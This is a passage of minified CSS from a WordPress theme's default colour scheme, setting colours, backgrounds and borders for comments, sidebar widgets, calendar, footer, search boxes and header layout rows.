.related_item_style_2 .post_header{background-color:#ffffff}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#cdcdcd}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#cdcdcd}.scheme_default .comments_list_wrap .comment_info{color:#ffffff}.scheme_default .comments_list_wrap .comment_counters a{color:#1e1e1e}.scheme_default .comments_list_wrap .comment_counters a:before{color:#1e1e1e}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#e43315}.scheme_default .comments_list_wrap .comment_text{color:#1e1e1e}.scheme_default .comments_list_wrap .comment_reply a{color:#1e1e1e}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#e43315}.scheme_default .comment-respond form{background-color:#ffffff}.scheme_default .comments_wrap .comments_notes{color:#ffffff}.scheme_default .comments_form_wrap{border-color:#cdcdcd}.scheme_default .post_item_404 .page_title{color:#e43315}.scheme_default .post_item_404 .page_description{color:#1e1e1e}.scheme_default .post_item_404 .go_home{border-color:#1e1e1e}.scheme_default.sidebar .sidebar_inner{background-color:#ffffff;	color:#1e1e1e}.scheme_default .sidebar_inner .widget + .widget{border-color:#eaeaea}.scheme_default.sidebar .widget + .widget{border-color:#eaeaea}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#1e1e1e}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#e43315}.scheme_default .widget ul>li:before{background-color:transparent}.scheme_default.sidebar ul>li:before{background-color:transparent}.scheme_default.sidebar a{color:#1e1e1e}.scheme_default.sidebar a:hover{color:#e43315}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#1e1e1e}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#e43315}.scheme_default.sidebar .widget_archive li{color:#1e1e1e}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th{color:#1e1e1e}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar th{color:#1e1e1e}.scheme_default .wp-block-calendar tbody td,.scheme_default .wp-block-calendar th,.scheme_default .sidebar .widget_calendar tbody td,.scheme_default .sidebar .widget_calendar th{background-color:transparent !important}.scheme_default.sidebar .widget_calendar tbody td,.scheme_default.sidebar .widget_calendar th{background-color:transparent !important}.scheme_default .wp-block-calendar tbody td a,.scheme_default.sidebar .widget_calendar tbody td a{color:#e43315}.scheme_default .wp-block-calendar tbody td a:hover{color:#1e1e1e}.scheme_default.sidebar .widget_calendar tbody td a:hover,.scheme_default.sidebar .wp-block-calendar tbody td a:hover{color:#ffffff;	background-color:#01a3c1}.scheme_default .widget_calendar tbody td a:after,.scheme_default .wp-block-calendar tbody td a:after{background-color:#01a3c1}.scheme_default.sidebar .widget_calendar tbody td a:after,.scheme_default.sidebar .wp-block-calendar tbody td a:after{background-color:#01a3c1}.scheme_default .widget_calendar td#today,.scheme_default .wp-block-calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a,.scheme_default .wp-block-calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover,.scheme_default .wp-block-calendar td#today a:hover{color:#ffffff;	background-color:#e43315}.scheme_default .wp-block-calendar td#today:before,.scheme_default .widget_calendar td#today:before{background-color:#e43315}.scheme_default .sidebar .wp-block-calendar td#today:before,.scheme_default .sidebar .widget_calendar td#today:before{background-color:#e43315}.scheme_default .widget_calendar td#today a:after,.scheme_default .wp-block-calendar td#today a:after{background-color:#01a3c1}.scheme_default .widget_calendar td#today a:hover:after,.scheme_default .wp-block-calendar td#today a:hover:after{background-color:#01a3c1}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a{color:#1e1e1e}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a{color:#1e1e1e}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover{color:#e43315}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover{color:#e43315}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before{background-color:#ffffff}.scheme_default.sidebar .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_default.sidebar .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before{background-color:#ffffff}.scheme_default .content .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_default .content .wp-calendar-nav .wp-calendar-nav-next a:before{background-color:#eaeaea}.scheme_default.footer_wrap .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_default.footer_wrap .wp-calendar-nav .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default .widget_categories li{color:#1e1e1e}.scheme_default.sidebar .widget_categories li{color:#1e1e1e}.scheme_default .widget_product_tag_cloud a,.scheme_default .wp-block-tag-cloud a,.scheme_default .widget_tag_cloud a{color:#ffffff !important;	background-color:#1e1e1e}.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a{color:#ffffff !important;	background-color:#1e1e1e}.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .wp-block-tag-cloud a:hover,.scheme_default .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#e43315 !important}.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover,.scheme_default .wp-block-tag-cloud a:hover{color:#ffffff !important;	background-color:#e43315}.scheme_default .widget_rss .widget_title a:first-child{color:#1e1e1e}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#1e1e1e}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#e43315}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#e43315}.scheme_default .widget_rss .rss-date{color:#ffffff}.scheme_default.sidebar .widget_rss .rss-date{color:#01a3c1}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#1e1e1e}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#eaeaea}.scheme_default.footer_wrap .vc_inner .wpb_column.vc_col-sm-3+.wpb_column.vc_col-sm-3{border-color:#eaeaea}.scheme_default.footer_wrap .widget .widget_title,.scheme_default.footer_wrap .widget .widgettitle{color:#e43315}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#1e1e1e}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#1e1e1e}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{color:#1e1e1e}.scheme_default.footer_wrap a:not(.sc_button),.footer_wrap .scheme_default.vc_row a:not(.sc_button){color:#1e1e1e}.scheme_default.footer_wrap a:not(.sc_button):hover,.footer_wrap .scheme_default.vc_row a:not(.sc_button):hover{color:#e43315}.scheme_default.footer_wrap .widget_rss a:not(.sc_button),.footer_wrap .scheme_default.vc_row .widget_rss a:not(.sc_button){color:#e43315}.scheme_default.footer_wrap .widget_rss a:not(.sc_button):hover,.footer_wrap .scheme_default.vc_row .widget_rss a:not(.sc_button):hover{color:#e43315}.scheme_default .footer_logo_inner{border-color:#eaeaea}.scheme_default .footer_logo_inner:after{background-color:#1e1e1e}.scheme_default .footer_socials_inner .social_item .social_icon{color:#1e1e1e}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#01a3c1}.scheme_default .menu_footer_nav_area ul li a{color:#01a3c1}.scheme_default .menu_footer_nav_area ul li a:hover{color:#1e1e1e}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#ffffff}.scheme_default .footer_copyright_inner{background-color:#121212;	color:#ffffff}.scheme_default .footer_copyright_inner a{color:#01a3c1}.scheme_default .footer_copyright_inner a:hover{color:#01a3c1}.scheme_default .footer_copyright_inner .copyright_text{color:#1e1e1e}.scheme_default .mfp-bg{background-color:rgba(24,24,24,0.9)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-close-btn-in .mfp-close{color:#ffffff;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#e43315}.scheme_default .mfp-content .popup_callback .mfp-close{color:#ffffff}.scheme_default .mfp-content .popup_callback .mfp-close:hover{color:#e43315}.scheme_default .woof .woof_submit_search_form_container .button{background-color:#e43315}.scheme_default .woof .woof_submit_search_form_container .button:hover{background-color:#1e1e1e}.scheme_default .woof_container.woof_container_makemodelyear .woof_select{background-color:#f0f0f0}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#ffffff !important; color:#1e1e1e !important}.scheme_default .wp-block-navigation ul.wp-block-page-list li.wp-block-pages-list__item:hover{color:#e43315}.scheme_default .sc_layouts_row,.scheme_default.sc_layouts_row{color:#1e1e1e;	background-color:#eaeaea}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#cdcdcd}.scheme_default .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#eaeaea}.scheme_default .sc_layouts_item_icon{color:#ffffff}.scheme_default .sc_layouts_item_details_line1{color:#1e1e1e}.scheme_default .sc_layouts_item_details_line2{color:#1e1e1e}.scheme_default .sc_layouts_row_fixed_on{background-color:#eaeaea}/* Row type:Narrow */.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#1e1e1e;	background-color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a{color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item ul ul a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item ul ul a{color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item ul ul a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item ul ul a:hover{color:#01a3c1 !important}.scheme_default .header_position_over .top_panel .sc_layouts_row.sc_layouts_row_type_narrow.sc_layouts_row_fixed.sc_layouts_row_fixed_on,.header_position_over .top_panel .scheme_default.sc_layouts_row.sc_layouts_row_type_narrow.sc_layouts_row_fixed.sc_layouts_row_fixed_on{color:#1e1e1e;	background-color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#01a3c1 !important}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a.sc_button:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a.sc_button:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a.sc_button:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a.sc_button:hover .sc_layouts_item_icon{color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item ul ul a:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item ul ul a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item ul ul a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item ul ul a:hover .sc_layouts_item_icon{color:#01a3c1 !important}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow a:hover .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow a:hover .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow a:hover .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow a:hover .sc_layouts_item_details_line2{color:#01a3c1!important}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#01a3c1}.scheme_default .sc_layouts_row_type_narrow .sc_button,.scheme_default.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#1e1e1e;	color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow .sc_button:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#01a3c1;	color:#01a3c1 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#e43315;	color:#e43315}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#1e1e1e;	color:#1e1e1e !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#01a3c1;	color:#01a3c1}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#e43315;	color:#e43315 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#01a3c1;	color:#01a3c1}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#1e1e1e;	color:#1e1e1e !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#1e1e1e !important;	background-color:rgba(30,30,30,0.08) !important;	border-color:rgba(30,30,30,0.15) !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow .search_wrap.search_style_narrow .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap.search_style_normal .search_submit{color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_narrow .search_wrap.search_style_normal .search_submit:hover{color:#01a3c1}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#1e1e1e}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details .sc_layouts_cart_summa,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details .sc_layouts_cart_summa{color:#e43315}/* Row type:Compact */.scheme_default .sc_layouts_row.sc_layouts_row_type_compact,.scheme_default.sc_layouts_row.sc_layouts_row_type_compact{background-color:#ffffff}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#1e1e1e}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#1e1e1e}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#01a3c1}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#1e1e1e}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#1e1e1e}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#1e1e1e}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#01a3c1}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field{color:#1e1e1e !important;	border-color:#dedede !important;	background-color:#dedede !important}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#1e1e1e}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#01a3c1}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#1e1e1e}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#01a3c1}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#1e1e1e}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#1e1e1e}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#1e1e1e}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_cart_icon{color:#e43315 !important}/* Row type:Normal */.scheme_default .sc_layouts_row.sc_layouts_row_type_normal,.scheme_default.sc_layouts_row.sc_layouts_row_type_normal{background-color:#ffffff}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#1e1e1e}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a{color:#1e1e1e}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#01a3c1}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_field,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_field{color:#1e1e1e;	background-color:rgba(30,30,30,0.08);	border-color:rgba(30,30,30,0.15)}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#1e1e1e}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#01a3c1}.scheme_default .sc_layouts_row_type_normal .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_normal .socials_wrap .social_item .social_icon{background-color:transparent;	color:#1e1e1e}.scheme_default .sc_layouts_row_type_normal .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_normal .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#01a3c1}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item_icon.sc_layouts_cart_icon,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item_details .sc_layouts_cart_summa,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item_details .sc_layouts_cart_summa{color:#e43315}.scheme_default .sc_layouts_row_type_normal .sc_layouts_cart_details .sc_layouts_item_icon.sc_layouts_cart_icon:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item_icon.sc_layouts_cart_icon:hover,.scheme_default .sc_layouts_item_details .sc_layouts_cart_summa:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item_details .sc_layouts_cart_summa:hover{color:#01a3c1 !important}.scheme_default .sc_layouts_logo b{color:#1e1e1e}.scheme_default .sc_layouts_logo i{color:#1e1e1e}.scheme_default .sc_layouts_logo_text{color:#1e1e1e}.scheme_default .sc_layouts_logo:hover .logo_text{color:#01a3c1}.scheme_default .logo_slogan{color:#1e1e1e}.scheme_default .search_style_expand.search_opened{border-color:#cdcdcd}.scheme_default .search_style_expand.search_opened .search_submit{color:#1e1e1e}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#1e1e1e}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(234,234,234,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#1e1e1e}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#1e1e1e !important}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#1e1e1e}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#ffffff; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_default .search_wrap .search_results{background-color:#eaeaea;	border-color:#cdcdcd}.scheme_default .search_wrap .search_results:after{background-color:#eaeaea;	border-left-color:#cdcdcd;	border-top-color:#cdcdcd}.scheme_default .search_wrap .search_results .search_results_close{color:#ffffff}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#1e1e1e}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#cdcdcd}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:before,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_date a,.scheme_default .sc_layouts_title .post_date:before,.scheme_default .sc_layouts_title .post_date:after,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#1e1e1e}.scheme_default .sc_layouts_title .post_date a:hover,.scheme_default .sc_layouts_title .post_date:hover:after,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta_item a:hover:before,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_default .sc_layouts_title .sc_layouts_title_caption,.scheme_default .sc_layouts_title .sc_layouts_title_caption *,.scheme_default.sc_layouts_title .sc_layouts_title_caption{color:#ffffff}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#ffffff}.scheme_default .sc_layouts_title_breadcrumbs,.scheme_default.sc_layouts_title_breadcrumbs{color:rgba(255,255,255,0.3)}.scheme_default .sc_layouts_title_breadcrumbs a{color:rgba(255,255,255,0.3)}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#01a3c1}.scheme_default .default_header .sc_layouts_title .sc_layouts_title_caption,.scheme_default.default_header .sc_layouts_title .sc_layouts_title_caption{color:#ffffff}.scheme_default .sc_layouts_title .sc_layouts_title_description,.scheme_default .default_header .sc_layouts_title .sc_layouts_title_description{color:#ffffff}.scheme_default .default_header .sc_layouts_title_breadcrumbs,.scheme_default.default_header .sc_layouts_title_breadcrumbs{color:rgba(255,255,255,0.3)}.scheme_default .default_header .sc_layouts_title_breadcrumbs a{color:rgba(255,255,255,0.3)}.scheme_default .sc_layouts_menu_nav>li>a{color:#1e1e1e}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#01a3c1 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor:before,.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#01a3c1 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#1e1e1e}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#ffffff;	color:#121212}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ffffff}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#01a3c1;	color:#ffffff}.scheme_default .sc_layouts_menu_popup 